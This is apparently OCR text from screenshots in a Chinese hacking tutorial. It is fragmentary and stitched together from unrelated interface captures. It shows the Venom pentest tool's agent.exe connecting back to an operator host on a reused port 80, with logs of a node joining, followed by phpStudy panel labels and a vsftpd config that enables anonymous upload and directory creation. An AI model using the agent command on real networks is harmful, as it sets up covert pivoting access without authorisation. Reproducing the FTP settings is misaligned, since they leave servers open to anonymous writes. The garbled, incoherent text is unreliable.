 (admin node) >>> (admin node) >>>
Diego G:\..\..\Venom v1.1.0 ❯❯❯ .\agent.exe -lhost 192.168.0.106 -reuse-port 80
2021/02/26 19:51:00 [+]Remote connection: 192.168.0.104:53047
2021/02/26 19:51:01 [+]A new node successfully connects to this node
XP. 小皮
CN
小皮面板(phpstudy) linux web面板0.7版本正式发布
首页
网站
数据库
FTP
一键启动
WAMP
停止
开机自启
套件
Apache2.4.39
FTP0.9.60
127.0.0.1
130%
anonymous_enable=YES anon_umask=022
anon_mkdir_write_enable=YES anon_other_write
write_enable=YES local_umask=022 dirmessage
connect_from_port_20=YES xferlog_std_format=
pam_service_name=vsftpd userlist_enable=YES
HACK之道